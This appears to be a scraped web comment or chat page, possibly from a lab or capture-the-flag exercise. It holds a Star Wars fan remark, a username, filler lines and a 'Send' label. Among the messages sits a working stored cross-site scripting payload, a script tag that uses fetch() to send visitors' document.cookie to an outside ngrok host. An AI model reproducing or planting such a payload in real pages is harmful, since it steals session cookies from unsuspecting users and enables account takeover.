 Ahsoka is the best character in the entire Star Wars saga!
congon4tor
aaaa
aaa
aaa
aaa
<script>fetch("https://227f-78-40-176-209.ngrok-free.app/?" + document.cookie)</script>
Send